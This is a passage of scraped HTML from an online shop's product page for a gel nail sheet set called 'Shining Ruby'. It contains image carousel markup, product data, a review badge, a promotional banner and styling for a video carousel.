                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-ShiningRuby-NoovesNails_{width}x.jpg?v=1678432267" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Folhas de Gel - Shining Ruby - Nooves Nails " data-max-width="2048" data-max-height="2048" data-original-src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-ShiningRuby-NoovesNails_800x.jpg?v=1678432267" alt="Folhas de Gel - Shining Ruby - Nooves Nails ">
                </noscript>
              </div>
            </div><div id="Media36370900287752" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="36370900287752" data-media-position="2" data-image-media-position="1">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel4ShiningRuby_{width}x.jpg?v=1679831720" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Folhas de Gel - Shining Ruby - Nooves Nails " data-max-width="2048" data-max-height="2048" data-original-src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel4ShiningRuby.jpg?v=1679831720">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel4ShiningRuby_800x.jpg?v=1679831720" alt="Folhas de Gel - Shining Ruby - Nooves Nails ">
                </noscript>
              </div>
            </div><div id="Media36370900320520" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="36370900320520" data-media-position="3" data-image-media-position="2">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel3ShiningRuby_{width}x.jpg?v=1679831720" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Folhas de Gel - Shining Ruby - Nooves Nails " data-max-width="2048" data-max-height="2048" data-original-src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel3ShiningRuby.jpg?v=1679831720">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel3ShiningRuby_800x.jpg?v=1679831720" alt="Folhas de Gel - Shining Ruby - Nooves Nails ">
                </noscript>
              </div>
            </div><div id="Media36246429335816" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="36246429335816" data-media-position="4" data-image-media-position="3">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-1ShiningRuby_{width}x.jpg?v=1679831720" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Folhas de Gel - Shining Ruby - Nooves Nails " data-max-width="2048" data-max-height="2048" data-original-src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-1ShiningRuby.jpg?v=1679831720">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-1ShiningRuby_800x.jpg?v=1679831720" alt="Folhas de Gel - Shining Ruby - Nooves Nails ">
                </noscript>
              </div>
            </div><div id="Media36246429368584" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="36246429368584" data-media-position="5" data-image-media-position="4">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-2ShiningRuby_{width}x.jpg?v=1679831720" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Folhas de Gel - Shining Ruby - Nooves Nails " data-max-width="2048" data-max-height="2048" data-original-src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-2ShiningRuby.jpg?v=1679831720">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-2ShiningRuby_800x.jpg?v=1679831720" alt="Folhas de Gel - Shining Ruby - Nooves Nails ">
                </noscript>
              </div>
            </div>
        </div><div class="Product__SlideshowMobileNav hidden-lap-and-up">
            <button class="Product__SlideshowNavArrow Product__SlideshowNavArrow--previous" type="button" data-direction="previous" aria-label="Antigo">
              <svg class="Icon Icon--media-arrow-left " role="presentation" viewBox="0 0 6 9">
      <path d="M5 8.5l-4-4 4-4" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
            </button>

            <div class="flickity-page-dots"><button type="button" aria-label="Navegue até a imagem 1" class="dot is-selected" data-index="0"></button><button type="button" aria-label="Navegue até a imagem 2" class="dot " data-index="1"></button><button type="button" aria-label="Navegue até a imagem 3" class="dot " data-index="2"></button><button type="button" aria-label="Navegue até a imagem 4" class="dot " data-index="3"></button><button type="button" aria-label="Navegue até a imagem 5" class="dot " data-index="4"></button></div>

            <button class="Product__SlideshowNavArrow Product__SlideshowNavArrow--next" type="button" data-direction="next" aria-label="Seguindo">
              <svg class="Icon Icon--media-arrow-right " role="presentation" viewBox="0 0 6 9">
      <path d="M1 8.5l4-4-4-4" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
            </button>
          </div><div class="Product__SlideshowNav Product__SlideshowNav--thumbnails">
                <div class="Product__SlideshowNavScroller carousel" data-flickity='{ "groupCells": true }'><a href="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-ShiningRuby-NoovesNails_1024x.jpg?v=1678432267" data-media-id="36165518328072" class="Product__SlideshowNavImage AspectRatio is-selected" style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-ShiningRuby-NoovesNails_160x.jpg?v=1678432267" alt="Folhas de Gel - Shining Ruby - Nooves Nails "></a><a href="//www.noovesnails.com/cdn/shop/products/LaminasdeGel4ShiningRuby_1024x.jpg?v=1679831720" data-media-id="36370900287752" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel4ShiningRuby_160x.jpg?v=1679831720" alt="Folhas de Gel - Shining Ruby - Nooves Nails "></a><a href="//www.noovesnails.com/cdn/shop/products/LaminasdeGel3ShiningRuby_1024x.jpg?v=1679831720" data-media-id="36370900320520" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel3ShiningRuby_160x.jpg?v=1679831720" alt="Folhas de Gel - Shining Ruby - Nooves Nails "></a><a href="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-1ShiningRuby_1024x.jpg?v=1679831720" data-media-id="36246429335816" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-1ShiningRuby_160x.jpg?v=1679831720" alt="Folhas de Gel - Shining Ruby - Nooves Nails "></a><a href="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-2ShiningRuby_1024x.jpg?v=1679831720" data-media-id="36246429368584" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/products/LaminasdeGel-2ShiningRuby_160x.jpg?v=1679831720" alt="Folhas de Gel - Shining Ruby - Nooves Nails "></a></div>
              </div></div><div class="Product__InfoWrapper">
      <div class="Product__Info ">
        <div class="Container fordeer-form"><form method="post" action="/pt-us/cart/add" id="product_form_8181542813960" accept-charset="UTF-8" class="ProductForm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<script type="application/json" data-product-json>
  {
    "product": {"id":8181542813960,"title":"Folhas de Gel - Shining Ruby - Nooves Nails ","handle":"laminas-de-gel-shining-ruby-nooves-nails","description":"\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Novos ícones\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-selected=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003eos l's\u003c\/span\u003e \u003cmeta charset=\"utf-8\"\u003eAs aminas para unhas em gel pré-curadas \u003cstrong data-mce-fragment=\"1\"\u003eNOOVES Premium\u003c\/strong\u003e são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eTransforme suas unhas em algo especial com \u003cstrong\u003eNOOVES\u003c\/strong\u003e !\u003c\/span\u003e \u003c\/div\u003e\n\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e","published_at":"2023-02-27T13:34:43+01:00","created_at":"2023-02-27T13:34:43+01:00","vendor":"NOOVES","type":"Lámina","tags":["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","latin","Luxe","láminas","Novedades","Pack Inicio","Rosa","San Valentín"],"price":1700,"price_min":1700,"price_max":1700,"available":false,"price_varies":false,"compare_at_price":1700,"compare_at_price_min":1700,"compare_at_price_max":1700,"compare_at_price_varies":false,"variants":[{"id":44235525914888,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200062","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Folhas de Gel - Shining Ruby - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1700,"weight":50,"compare_at_price":1700,"inventory_management":"shopify","barcode":"8436613950258","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720","\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","options":["Título"],"media":[{"alt":null,"id":36165518328072,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267","width":2048},{"alt":null,"id":36370900287752,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel4ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36370900320520,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel3ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36246429335816,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1ShiningRuby.jpg?v=1679831720","width":2048},{"alt":null,"id":36246429368584,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-2ShiningRuby.jpg?v=1679831720","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Novos ícones\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-selected=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003eos l's\u003c\/span\u003e \u003cmeta charset=\"utf-8\"\u003eAs aminas para unhas em gel pré-curadas \u003cstrong data-mce-fragment=\"1\"\u003eNOOVES Premium\u003c\/strong\u003e são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\n\u003c\/div\u003e\n\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!\u003c\/span\u003e\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eTransforme suas unhas em algo especial com \u003cstrong\u003eNOOVES\u003c\/strong\u003e !\u003c\/span\u003e \u003c\/div\u003e\n\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e"},
    "selected_variant_id": 44235525914888
,"inventories": {"44235525914888": {
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity": 0,
            "inventory_message": "Apenas 0 peças em estoque!"
          }
}}
</script><div class="ProductMeta" ><h1 class="ProductMeta__Title Heading u-h2">Folhas de Gel - Shining Ruby - Nooves Nails </h1>
  



  

  

  

  

  

  

  

  





    <span class="separador">|</span> Cor sólida <span class="separador">|</span> Rosa</h2>


  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8181542813960'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='241' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 241 reviews </span> </div>
</div>






<div class="ProductMeta__PriceList Heading"><span class="ProductMeta__Price Price Text--subdued u-h4">$17.00</span></div>

    <div class="ProductMeta__UnitPriceMeasurement" style="display:none">
      <div class="UnitPriceMeasurement Heading u-h6 Text--subdued">
        <span class="UnitPriceMeasurement__Price"></span>
        <span class="UnitPriceMeasurement__Separator">/ </span>
        <span class="UnitPriceMeasurement__ReferenceValue" style="display: inline"></span>
        <span class="UnitPriceMeasurement__ReferenceUnit"></span>
      </div>
    </div></div><div id="shopify-block-AZXM0dGpvS3Z5RFRxY__essential_trust_badges_app_block_VdmTQB" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-single-banner="546da198-e7ec-474d-ac18-8dccbd7e4bfc">
    
    
      
        <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="546da198-e7ec-474d-ac18-8dccbd7e4bfc"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 2px solid #202223;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px !important;
        margin-bottom: 20px !important;
        background: #f1f609 !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #f1f609;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 32px;
          width: 32px;
          display: flex !important;
          
            
              background-color: #202223;
              -webkit-mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/cartdown.svg');
              -webkit-mask-size: 32px;
              -webkit-mask-repeat: no-repeat;
              -webkit-mask-position: center;
              mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/cartdown.svg');
              mask-size: 32px;
              mask-repeat: no-repeat;
              mask-position: center;
            
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 16px;
        color: #313e50;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >🛍️3X4 EN TODAS LAS LÁMINAS
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #f15bb5 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >ELIGE 4 DISEÑOS💅🏻 Y TE LLEVAS UNO GRATIS!🎁
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
      
    
  </div>




</div>

<style data-shopify>/* --- 1. ESTRUCTURA GENERAL --- */
  #ugc-custom_carousel_ugc_TjCmhd .ce-section-container {
    padding: 36px px 32px px;
    width: 100%;
  }

  /* --- CAJA CONTENEDORA --- */
  #ugc-custom_carousel_ugc_TjCmhd .ce-box-wrapper {
    background-color: #f4f4f4;
    border-radius: 16px;
    border: 1px solid #003a5d;
    
    /* Padding Configurable */
    padding-top: 10px;
    padding-bottom: 10px;
    /* Quitamos padding lateral de la caja para controlar el scroll mejor */
    padding-left: 0; 
    padding-right: 0;
    
    margin: 0 auto; width: 100%; max-width: 100%; overflow: hidden; box-sizing: border-box;
  }

  /* --- CABECERA --- */
  #ugc-custom_carousel_ugc_TjCmhd header.ce-carousel__header { 
    text-align: center; margin-bottom: 10px; 
    padding: 0 15px; 
  }
  #ugc-custom_carousel_ugc_TjCmhd .ce-heading__font { font-size: 14px !important; color: #003a5d !important; margin-bottom: 10px; line-height: 1.2; text-align: center; margin-top: 0; }
  #ugc-custom_carousel_ugc_TjCmhd .ce-subheading__font { font-size: 14px !important; color: #000000 !important; margin-bottom: 15px; text-align: center; }

  /* --- GALERÍA HORIZONTAL (CENTRADA) --- */
  #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-gallery { 
    display: flex; 
    flex-wrap: nowrap; 
    overflow-x: auto; 
    
    /* CENTRADO INTELIGENTE: */
    width: fit-content;  /* 1. Ocupa solo lo que necesites */
    max-width: 100%;     /* 2. Pero no te pases del ancho de la pantalla */
    margin: 0 auto;      /* 3. Céntrate en la caja */
    
    gap: 20px; 
    
    /* Padding interno para que el zoom y el scroll no corten nada */
    padding-top: 20px; 
    padding-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
    
    list-style: none !important; 
    
    scrollbar-width: none; -ms-overflow-style: none;
    -webkit-overflow-scrolling: touch; scroll-behavior: smooth; cursor: grab;
  }
  #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-gallery::-webkit-scrollbar { display: none; }
  #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-gallery.is-dragging { cursor: grabbing; scroll-behavior: auto; scroll-snap-type: none; }

  /* --- ITEMS --- */
  #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item { 
    display: flex; flex-direction: column; align-items: center; gap: 10px; 
    flex-shrink: 0; width: 80px; 
    user-select: none;
    cursor: pointer;
  }

  #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-circle {
    width: 80px; height: 80px;
    border-radius: 50%; overflow: hidden; position: relative; background-color: #000; 
    border: 1px solid #e0e0e0;
    transform: translateZ(0); transition: transform 0.3s ease, border-color 0.3s ease, opacity 0.3s, box-shadow 0.3s; opacity: 0.9;
  }
  
  /* ESTADO ACTIVO (Borde y Sombra) */
  #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item.is-playing-sequence .ce-ugc-circle {
    border-color: #f6a429 !important;
    transform: scale(1.10); opacity: 1; z-index: 2;
    box-shadow: 0 4px 15px rgba(246, 164, 41, 0.5); 
    border-width: 2px;
  }
  #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item:hover .ce-ugc-circle { opacity: 1; transform: scale(1.05); border-color: #f6a429; }
  
  #ugc-custom_carousel_ugc_TjCmhd .ce-circle-title-text {
    text-align: center; line-height: 1.2; margin-top: 5px;
    font-size: 14px; color: #003a5d;
    font-weight: bold;
    font-style: normal;
    text-decoration: none;
    display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;
    white-space: normal; 
  }

  #ugc-custom_carousel_ugc_TjCmhd .ce-video-preview { width: 100%; height: 100%; object-fit: cover; display: block; pointer-events: none; }
  
  #ugc-custom_carousel_ugc_TjCmhd .play-overlay {
    position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,0.3); 
    display: flex; justify-content: center; align-items: center; pointer-events: none; z-index: 2; transition: opacity 0.3s;
  }
  #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item.is-playing-sequence .play-overlay { opacity: 0; }
  
  #ugc-custom_carousel_ugc_TjCmhd .play-icon-small svg { width: 24px; height: 24px; fill: white; filter: drop-shadow(0 2px 5px rgba(0,0,0,0.5)); }

  @media screen and (min-width: 1024px) {
    #ugc-custom_carousel_ugc_TjCmhd.ce-section-container { padding: 68px px 64px px; }
    #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item { width: 80px; }
    #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-circle { width: 80px; height: 80px; }
  }

  /* --- MODAL (TIKTOK) --- */
  .ce-video-modal-overlay {
    display: none; position: fixed; z-index: 2147483647; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0, 0, 0, 0.95); justify-content: center; align-items: center; backdrop-filter: blur(8px); padding: 15px;
  }
  .ce-video-modal-overlay.is-active { display: flex; }

  .ce-tiktok-container {
    position: relative; width: 100%; max-width: 420px; height: 100%; max-height: 88vh; 
    background: #000; border-radius: 18px; overflow: hidden; 
    box-shadow: 0 25px 50px -12px rgba(0,0,0,0.5); display: flex; flex-direction: column;
  }

  .ce-tiktok-scroll {
    width: 100%; height: 100%; overflow-y: scroll; overflow-x: hidden;
    scroll-snap-type: y mandatory; -webkit-overflow-scrolling: touch; 
    background: black; scrollbar-width: none; -ms-overflow-style: none; cursor: grab; user-select: none;
  }
  .ce-tiktok-scroll.is-dragging { cursor: grabbing; scroll-snap-type: none; scroll-behavior: auto; }
  .ce-tiktok-scroll::-webkit-scrollbar { display: none; }

  .ce-tiktok-slide {
    width: 100%; height: 100%; flex-shrink: 0; scroll-snap-align: start; scroll-snap-stop: always;
    position: relative; background: black; display: flex; justify-content: center; align-items: center;
  }
  .ce-tiktok-video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; object-fit: cover; z-index: 1; pointer-events: none; }

  .ce-video-info-overlay {
    position: absolute; bottom: 0; left: 0; width: 100%; padding: 20px 20px 30px 20px; 
    background: linear-gradient(to top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.5) 70%, transparent 100%);
    display: flex; flex-direction: column; justify-content: flex-end; align-items: flex-start; gap: 15px;
    z-index: 20; pointer-events: none; opacity: 0; transform: translateY(10px); transition: opacity 0.4s ease 0.3s, transform 0.4s ease 0.3s;
  }
  .ce-tiktok-slide:not(.paused) .ce-video-info-overlay { opacity: 1; transform: translateY(0); }
  .ce-tiktok-slide.paused .ce-video-info-overlay { opacity: 0; transform: translateY(20px); }

  .ce-video-text-content { color: white; text-align: left; text-shadow: 0 2px 4px rgba(0,0,0,0.8); pointer-events: auto; width: 100%; }
  .ce-product-name { font-weight: 700; font-size: 16px; line-height: 1.3; display: block; margin-bottom: 4px; }
  .ce-video-caption { font-weight: 400; font-size: 14px; opacity: 0.9; line-height: 1.3; display: block; }

  .ce-add-to-cart-btn {
    position: relative; border: none; width: 100%; cursor: pointer; pointer-events: auto;
    display: flex; justify-content: center; align-items: center; gap: 10px;
    padding: 14px 20px; border-radius: 8px; font-size: 16px; font-weight: 700;
    text-transform: uppercase; letter-spacing: 0.5px; color: #ffffff !important;
    box-shadow: 0 4px 15px rgba(0,0,0,0.3); transition: transform 0.2s, opacity 0.2s; z-index: 25;
  }
  
    .ce-add-to-cart-btn { background-color: #003a5d !important; }
  
  .ce-add-to-cart-btn:active { transform: scale(0.98); }
  .ce-add-to-cart-btn.loading { opacity: 0.8; pointer-events: none; }
  .ce-add-to-cart-btn.success { background-color: #28a745 !important; }

  .ce-modal-close {
    position: absolute; top: 20px; right: 20px; z-index: 30;
    color: white; font-size: 24px; cursor: pointer; line-height: 1; font-family: sans-serif;
    background: rgba(0, 0, 0, 0.3); width: 36px; height: 36px; border-radius: 50%;
    display: flex; justify-content: center; align-items: center;
    backdrop-filter: blur(4px); border: 1px solid rgba(255,255,255,0.2);
  }
  .ce-big-play-icon {
    position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);
    width: 80px; height: 80px; pointer-events: none; opacity: 0; transition: opacity 0.2s; z-index: 5;
  }
  .paused .ce-big-play-icon { opacity: 0.6; }
  .ce-scroll-indicator {
    position: absolute; bottom: 180px; left: 50%; transform: translateX(-50%);
    z-index: 15; pointer-events: none; opacity: 0; transition: opacity 0.5s ease;
  }
  @keyframes bounceFade { 0%, 100% { transform: translate(-50%, 0); opacity: 0.6; } 50% { transform: translate(-50%, 15px); opacity: 1; } }
  .ce-scroll-indicator.is-visible { animation: bounceFade 2s infinite ease-in-out; }
  .ce-scroll-indicator svg { width: 32px; height: 32px; filter: drop-shadow(0 2px 4px rgba(0,0,0,0.8)); }</style><div id="ugc-custom_carousel_ugc_TjCmhd" class="ce-section-container">
  
  <div class="ce-box-wrapper">
    
    <header class="ce-carousel__header"><h2 class="ce-heading__font">👇🏻 Info NOOVES</h2></header>

    <ul class="ce-ugc-gallery">
      
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
         
          <li class="ce-gallery-item js-sequence-item js-modal-trigger" data-index="0">
             <div class="ce-ugc-circle">
